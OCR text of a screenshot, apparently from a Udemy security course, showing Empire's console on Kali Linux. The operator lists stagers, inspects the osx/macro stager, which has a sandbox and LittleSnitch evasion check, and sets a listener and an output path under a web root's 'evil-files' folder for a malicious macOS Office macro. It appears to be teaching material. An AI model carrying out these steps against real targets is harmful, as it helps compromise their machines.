 Applications Places Terminator Fri 16:07 1
root@kali: /opt/Empire
root@kali: /opt/Empire 146x40
255 modules currently loaded
2 listeners currently active
0 agents currently active
(Empire) > usestager
multi/bash osx/applescript osx/jar osx/pkg windows/ducky windows/launcher_vbs
multi/launcher osx/application osx/launcher osx/safari_launcher windows/hta windows/macro
multi/pyinstaller osx/ducky osx/macho osx/teensy windows/launcher_bat windows/teensy
multi/war osx/dylib osx/macro windows/dll windows/launcher_sct
(Empire) > usestager osx/macro
(Empire: stager/osx/macro) > info
Name: AppleScript
Description:
An OSX office macro.
Options:
Name Required Value Description
---- -------- ------- -----------
Listener True http1 Listener to generate stager for.
OutFile False /var/www/hmtl/evil-files/osxMacroFile to output AppleScript to, otherwise
displayed on the screen.
SafeChecks True True Switch. Checks for LittleSnitch or a
SandBox, exit the staging process if
true. Defaults to True.
Language True python Language of the stager to generate.
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
(Empire: stager/osx/macro) > set Listener http1
(Empire: stager/osx/macro) > set OutFile /var/www/html/evil-files/osxMacro
(Empire: stager/osx/macro) >
udemy